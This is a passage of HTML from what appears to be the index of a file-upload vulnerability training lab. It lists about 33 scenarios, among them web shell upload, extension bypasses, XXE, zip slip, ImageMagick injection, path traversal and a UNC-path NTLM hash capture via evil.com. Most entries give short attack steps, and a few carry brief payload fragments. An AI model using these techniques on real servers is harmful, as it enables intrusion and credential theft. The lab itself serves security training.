              <span class="popup-sev sev-critical">critical</span>
            </div>
            <div class="popup-title">Path Traversal via Filename</div>
            <div class="popup-meta">
              <span>Category: <strong>Path Traversal</strong></span>
            </div>
            <div class="popup-code"><code>Relative path: ../../../tmp/shell.php</code></div>
            <div class="popup-desc">Filename with ../ escapes uploads/. Use Burp Repeater to traverse and write shell.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario06/" class="tree-node is-lab" data-branch="other" data-lab="06" data-search="overwrite existing file upload collision scenario 06">
          <div class="tree-node-title"><span class="pulse-dot"></span>File Overwrite</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 06</span>
              <span class="popup-diff diff-easy">easy</span>
              <span class="popup-sev sev-medium">medium</span>
            </div>
            <div class="popup-title">File Overwrite</div>
            <div class="popup-meta">
              <span>Category: <strong>File Overwrite</strong></span>
            </div>
            <div class="popup-code"><code>Asset collision without sanitization</code></div>
            <div class="popup-desc">Uploads overwrite existing files. Replace avatar.jpg with your file.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario07/" class="tree-node is-lab" data-branch="other" data-lab="07" data-search="csv formula injection dde macro scenario 07">
          <div class="tree-node-title"><span class="pulse-dot"></span>CSV Formula Injection</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 07</span>
              <span class="popup-diff diff-easy">easy</span>
              <span class="popup-sev sev-medium">medium</span>
            </div>
            <div class="popup-title">CSV Formula Injection</div>
            <div class="popup-meta">
              <span>Category: <strong>CSV Injection</strong></span>
            </div>
            <div class="popup-code"><code>=cmd|&#x27; /C ...&#x27;!A0 spreadsheet formula</code></div>
            <div class="popup-desc">CSV cells with =cmd|... execute when opened in Excel. Upload malicious CSV.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <a href="/scenario23/" class="tree-node is-lab" data-branch="other" data-lab="23" data-search="web shell upload race condition toctou scan window scenario 23">
          <div class="tree-node-title"><span class="pulse-dot"></span>Race Condition (TOCTOU)</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-lab">Lab 23</span>
              <span class="popup-diff diff-hard">hard</span>
              <span class="popup-sev sev-critical">critical</span>
            </div>
            <div class="popup-title">Race Condition (TOCTOU)</div>
            <div class="popup-meta">
              <span>Category: <strong>Race Condition</strong></span>
            </div>
            <div class="popup-code"><code>Time of Check / Time of Use scan window</code></div>
            <div class="popup-desc">File exists briefly before AV deletes it. Use Burp Intruder to race and execute.</div>
            <div class="popup-action">&rarr; Click to launch scenario</div>
          </div>
        </a>
        <div class="tree-node is-ref" data-branch="other" data-search="unc path injection ntlm hash capture">
          <div class="tree-node-title"><span class="ref-dot"></span>UNC Path Hash Stealing</div>
          <div class="tree-node-popup">
            <div class="popup-header">
              <span class="popup-ref-tag">THEORY REFERENCE</span>
            </div>
            <div class="popup-title">UNC Path Hash Stealing</div>
            <div class="popup-code"><code>\\evil.com\share\test.png (NTLM capture)</code></div>
            <div class="popup-desc">Windows UNC paths in filename trigger outbound SMB connection to capture NTLMv2 hashes.</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
                                </div>

                            </div>
                        </div>
                    </div>
                </div>

                <!-- ═══════ Cards Grid Section ═══════ -->
                <div id="cards-view-wrap">
                    <!-- Toolbar: search + category filters -->
                    <div class="toolbar">
                        <label class="search-box">
                            <svg viewBox="0 0 24 24" fill-rule="evenodd" aria-hidden="true">
                                <path d="M10.5 1.5a9 9 0 1 0 5.4 16.22l4.18 4.18a1.125 1.125 0 0 0 1.59-1.59l-4.18-4.18A9 9 0 0 0 10.5 1.5Zm0 2.25a6.75 6.75 0 1 1 0 13.5 6.75 6.75 0 0 1 0-13.5Z" />
                            </svg>
                            <input id="lab-search" type="search" placeholder="Search scenarios…" autocomplete="off" />
                        </label>
                        <div class="filter-wrap">
                            <button class="filter-toggle" id="filter-toggle" type="button" aria-expanded="false" aria-haspopup="true">
                                Filter
                                <svg class="chevron" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m6 9 6 6 6-6"/></svg>
                            </button>
                            <div class="filter-menu" id="filter-menu" hidden>
                                <div class="filter-group">
                                    <span class="filter-group-label">difficulty</span>
                                    <div class="filter-options">
                                        <button type="button" class="filter-opt active" data-diff="all">All</button>
                                        <button type="button" class="filter-opt" data-diff="easy">Easy</button>
                                        <button type="button" class="filter-opt" data-diff="medium">Medium</button>
                                        <button type="button" class="filter-opt" data-diff="hard">Hard</button>
                                    </div>
                                </div>
                                <div class="filter-group">
                                    <span class="filter-group-label">severity</span>
                                    <div class="filter-options">
                                        <button type="button" class="filter-opt active" data-sev="all">All</button>
                                        <button type="button" class="filter-opt" data-sev="critical">Critical</button>
                                        <button type="button" class="filter-opt" data-sev="high">High</button>
                                        <button type="button" class="filter-opt" data-sev="medium">Medium</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Scenario cards -->
                    <div class="labs-grid">
                    <article class="lab-card" data-diff="easy" data-sev="critical" data-search="scenario 01 scenario 1 unrestricted file upload web shell easy critical burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">01</div>
                        <h3 class="lab-scenario">Scenario 01</h3>
                        <p class="lab-challenge">Unrestricted File Upload</p>
                        <p class="lab-description">No validation at all — upload a PHP web shell and execute it. The most basic file upload RCE.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-critical">critical</strong></div>
                            <div><span>difficulty</span><strong class="diff-easy">easy</strong></div>
                            <div><span>category</span><strong>Web Shell</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario01/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="easy" data-sev="high" data-search="scenario 02 scenario 2 client-side validation bypass client bypass easy high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">02</div>
                        <h3 class="lab-scenario">Scenario 02</h3>
                        <p class="lab-challenge">Client-Side Validation Bypass</p>
                        <p class="lab-description">Browser JS blocks .php, but server doesn't. Intercept with Burp and change filename.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-easy">easy</strong></div>
                            <div><span>category</span><strong>Client Bypass</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario02/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="easy" data-sev="high" data-search="scenario 03 scenario 3 content-type bypass mime bypass easy high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">03</div>
                        <h3 class="lab-scenario">Scenario 03</h3>
                        <p class="lab-challenge">Content-Type Bypass</p>
                        <p class="lab-description">Server trusts client-supplied Content-Type. Spoof it to image/png with Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-easy">easy</strong></div>
                            <div><span>category</span><strong>MIME Bypass</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario03/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="easy" data-sev="high" data-search="scenario 04 scenario 4 extension blacklist bypass alternative shell easy high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">04</div>
                        <h3 class="lab-scenario">Scenario 04</h3>
                        <p class="lab-challenge">Extension Blacklist Bypass</p>
                        <p class="lab-description">Blacklist blocks .php only. Bypass with .php5, .phtml, .phar using Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-easy">easy</strong></div>
                            <div><span>category</span><strong>Alternative Shell</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario04/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="easy" data-sev="medium" data-search="scenario 05 scenario 5 case sensitivity bypass case bypass easy medium burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">05</div>
                        <h3 class="lab-scenario">Scenario 05</h3>
                        <p class="lab-challenge">Case Sensitivity Bypass</p>
                        <p class="lab-description">Filter checks lowercase .php only. Bypass with .PhP, .PHP using Burp Repeater.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-medium">medium</strong></div>
                            <div><span>difficulty</span><strong class="diff-easy">easy</strong></div>
                            <div><span>category</span><strong>Case Bypass</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario05/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="easy" data-sev="medium" data-search="scenario 06 scenario 6 file overwrite file overwrite easy medium burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">06</div>
                        <h3 class="lab-scenario">Scenario 06</h3>
                        <p class="lab-challenge">File Overwrite</p>
                        <p class="lab-description">Uploads overwrite existing files. Replace avatar.jpg with your file.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-medium">medium</strong></div>
                            <div><span>difficulty</span><strong class="diff-easy">easy</strong></div>
                            <div><span>category</span><strong>File Overwrite</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario06/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="easy" data-sev="medium" data-search="scenario 07 scenario 7 csv formula injection csv injection easy medium burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">07</div>
                        <h3 class="lab-scenario">Scenario 07</h3>
                        <p class="lab-challenge">CSV Formula Injection</p>
                        <p class="lab-description">CSV cells with =cmd|... execute when opened in Excel. Upload malicious CSV.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-medium">medium</strong></div>
                            <div><span>difficulty</span><strong class="diff-easy">easy</strong></div>
                            <div><span>category</span><strong>CSV Injection</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario07/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 08 scenario 8 double extension bypass double extension medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">08</div>
                        <h3 class="lab-scenario">Scenario 08</h3>
                        <p class="lab-challenge">Double Extension Bypass</p>
                        <p class="lab-description">Server checks final .png, Apache executes inner .php. Upload shell.php.png.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>Double Extension</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario08/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="medium" data-search="scenario 09 scenario 9 null byte injection null byte medium medium burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">09</div>
                        <h3 class="lab-scenario">Scenario 09</h3>
                        <p class="lab-challenge">Null Byte Injection</p>
                        <p class="lab-description">Validation sees .jpg, filesystem truncates at %00 and saves as .php. Use Burp Repeater.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-medium">medium</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>Null Byte</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario09/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="medium" data-search="scenario 10 scenario 10 stored xss via filename filename xss medium medium burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">10</div>
                        <h3 class="lab-scenario">Scenario 10</h3>
                        <p class="lab-challenge">Stored XSS via Filename</p>
                        <p class="lab-description">Filename reflected without escaping. Inject XSS via filename using Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-medium">medium</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>Filename XSS</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario10/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 11 scenario 11 http put method upload put shell medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">11</div>
                        <h3 class="lab-scenario">Scenario 11</h3>
                        <p class="lab-challenge">HTTP PUT Method Upload</p>
                        <p class="lab-description">Bypass multipart checks by sending raw PUT request with Burp Repeater.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>PUT Shell</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario11/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 12 scenario 12 svg stored xss svg stored xss medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">12</div>
                        <h3 class="lab-scenario">Scenario 12</h3>
                        <p class="lab-challenge">SVG Stored XSS</p>
                        <p class="lab-description">SVG can contain JavaScript. Upload SVG with onload alert via Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>SVG Stored XSS</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario12/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 13 scenario 13 svg xxe svg xxe medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">13</div>
                        <h3 class="lab-scenario">Scenario 13</h3>
                        <p class="lab-challenge">SVG XXE</p>
                        <p class="lab-description">SVG XML parser resolves external entities. Upload XXE payload to read /etc/hostname.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>SVG XXE</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario13/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="medium" data-search="scenario 14 scenario 14 zip bomb zip bomb (dos) medium medium burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">14</div>
                        <h3 class="lab-scenario">Scenario 14</h3>
                        <p class="lab-challenge">Zip Bomb</p>
                        <p class="lab-description">Small ZIP expands to huge size causing DoS. Upload highly compressible ZIP.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-medium">medium</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>ZIP Bomb (DoS)</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario14/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 15 scenario 15 remote url ssrf url ssrf medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">15</div>
                        <h3 class="lab-scenario">Scenario 15</h3>
                        <p class="lab-challenge">Remote URL SSRF</p>
                        <p class="lab-description">Server fetches user-supplied URL without restriction. Use Burp to SSRF internal services.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>URL SSRF</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario15/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 16 scenario 16 document xxe (ooxml) document xxe medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">16</div>
                        <h3 class="lab-scenario">Scenario 16</h3>
                        <p class="lab-challenge">Document XXE (OOXML)</p>
                        <p class="lab-description">Office docs are ZIP with XML. Inject XXE entity to read local files.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>Document XXE</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario16/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 17 scenario 17 windows ads bypass windows ads medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">17</div>
                        <h3 class="lab-scenario">Scenario 17</h3>
                        <p class="lab-challenge">Windows ADS Bypass</p>
                        <p class="lab-description">NTFS ::$DATA bypasses blacklist. Use Burp Repeater to upload shell.php::$DATA.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>Windows ADS</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario17/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="high" data-search="scenario 18 scenario 18 .htaccess override config (.htaccess) hard high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">18</div>
                        <h3 class="lab-scenario">Scenario 18</h3>
                        <p class="lab-challenge">.htaccess Override</p>
                        <p class="lab-description">Upload .htaccess to map .jpg to PHP, then upload shell.jpg. Two-step bypass with Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Config (.htaccess)</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario18/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="high" data-search="scenario 19 scenario 19 nested extension stripping nested extension hard high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">19</div>
                        <h3 class="lab-scenario">Scenario 19</h3>
                        <p class="lab-challenge">Nested Extension Stripping</p>
                        <p class="lab-description">Filter strips .php once. Use .p.phphp to reconstruct .php after stripping. Use Burp Repeater.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Nested Extension</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario19/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="high" data-search="scenario 20 scenario 20 magic byte bypass magic bytes hard high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">20</div>
                        <h3 class="lab-scenario">Scenario 20</h3>
                        <p class="lab-challenge">Magic Byte Bypass</p>
                        <p class="lab-description">Server checks file header. Prepend GIF89a to PHP shell and upload via Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Magic Bytes</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario20/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="high" data-search="scenario 21 scenario 21 image polyglot shell in image hard high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">21</div>
                        <h3 class="lab-scenario">Scenario 21</h3>
                        <p class="lab-challenge">Image Polyglot</p>
                        <p class="lab-description">Valid image containing PHP in EXIF/PNG chunk. Create polyglot and upload via Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Shell in Image</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario21/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="critical" data-search="scenario 22 scenario 22 path traversal via filename path traversal hard critical burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">22</div>
                        <h3 class="lab-scenario">Scenario 22</h3>
                        <p class="lab-challenge">Path Traversal via Filename</p>
                        <p class="lab-description">Filename with ../ escapes uploads/. Use Burp Repeater to traverse and write shell.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-critical">critical</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Path Traversal</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario22/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="critical" data-search="scenario 23 scenario 23 race condition (toctou) race condition hard critical burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">23</div>
                        <h3 class="lab-scenario">Scenario 23</h3>
                        <p class="lab-challenge">Race Condition (TOCTOU)</p>
                        <p class="lab-description">File exists briefly before AV deletes it. Use Burp Intruder to race and execute.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-critical">critical</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Race Condition</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario23/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="critical" data-search="scenario 24 scenario 24 zip slip zip slip hard critical burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">24</div>
                        <h3 class="lab-scenario">Scenario 24</h3>
                        <p class="lab-challenge">Zip Slip</p>
                        <p class="lab-description">ZIP entry with ../../ escapes extraction dir. Create malicious ZIP with Python and upload via Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-critical">critical</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Zip Slip</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario24/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="high" data-search="scenario 25 scenario 25 archive symlink read archive symlink hard high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">25</div>
                        <h3 class="lab-scenario">Scenario 25</h3>
                        <p class="lab-challenge">Archive Symlink Read</p>
                        <p class="lab-description">Archive with symlink to /etc/passwd. Create tar with symlink via Python and upload.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Archive Symlink</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario25/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="critical" data-search="scenario 26 scenario 26 imagemagick command injection image processing hard critical burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">26</div>
                        <h3 class="lab-scenario">Scenario 26</h3>
                        <p class="lab-challenge">ImageMagick Command Injection</p>
                        <p class="lab-description">ImageMagick uses filename in shell command. Inject via filename using Burp Repeater.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-critical">critical</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Image Processing</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario26/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="critical" data-search="scenario 27 scenario 27 uwsgi config rce uwsgi config hard critical burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">27</div>
                        <h3 class="lab-scenario">Scenario 27</h3>
                        <p class="lab-challenge">uWSGI Config RCE</p>
                        <p class="lab-description">uWSGI exec:// scheme in ini leads to RCE. Upload malicious uwsgi.ini via Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-critical">critical</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>uWSGI Config</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario27/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="high" data-search="scenario 28 scenario 28 iis web.config override server config hard high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">28</div>
                        <h3 class="lab-scenario">Scenario 28</h3>
                        <p class="lab-challenge">IIS web.config Override</p>
                        <p class="lab-description">IIS web.config maps .jpg to PHP. Upload web.config then shell.jpg via Burp - two-step.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Server Config</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario28/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="hard" data-sev="high" data-search="scenario 29 scenario 29 .user.ini auto-prepend server config hard high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">29</div>
                        <h3 class="lab-scenario">Scenario 29</h3>
                        <p class="lab-challenge">.user.ini Auto-Prepend</p>
                        <p class="lab-description">PHP .user.ini sets auto_prepend_file to JPG. Upload .user.ini then shell.jpg via Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-hard">hard</strong></div>
                            <div><span>category</span><strong>Server Config</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario29/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 30 scenario 30 trailing dot/space bypass filter bypass medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">30</div>
                        <h3 class="lab-scenario">Scenario 30</h3>
                        <p class="lab-challenge">Trailing Dot/Space Bypass</p>
                        <p class="lab-description">Windows strips trailing dot/space. Bypass .php filter with shell.php. using Burp Repeater.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>Filter Bypass</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario30/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 31 scenario 31 iis semicolon bypass iis bypass medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">31</div>
                        <h3 class="lab-scenario">Scenario 31</h3>
                        <p class="lab-challenge">IIS Semicolon Bypass</p>
                        <p class="lab-description">IIS 6.0 executes shell.asp;.jpg as ASP. Upload with semicolon using Burp (quoted filename).</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>IIS Bypass</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario31/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="high" data-search="scenario 32 scenario 32 ssi injection (.shtml) ssi medium high burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">32</div>
                        <h3 class="lab-scenario">Scenario 32</h3>
                        <p class="lab-challenge">SSI Injection (.shtml)</p>
                        <p class="lab-description">SHTML supports SSI exec. Upload malicious .shtml via Burp.</p>
                        <div class="lab-meta">
                            <div><span>severity</span><strong class="severity-high">high</strong></div>
                            <div><span>difficulty</span><strong class="diff-medium">medium</strong></div>
                            <div><span>category</span><strong>SSI</strong></div>
                        </div>
                        <a class="launch-button" href="/scenario32/">Launch lab &rarr;</a>
                    </article>
                    <article class="lab-card" data-diff="medium" data-sev="medium" data-search="scenario 33 scenario 33 svg ssrf (xlink) svg ssrf medium medium burp suite portswigger">
                        <div class="lab-card-header">
                            <span class="availability available"><span></span>available</span>
                        </div>
                        <div class="lab-icon" aria-hidden="true">33</div>
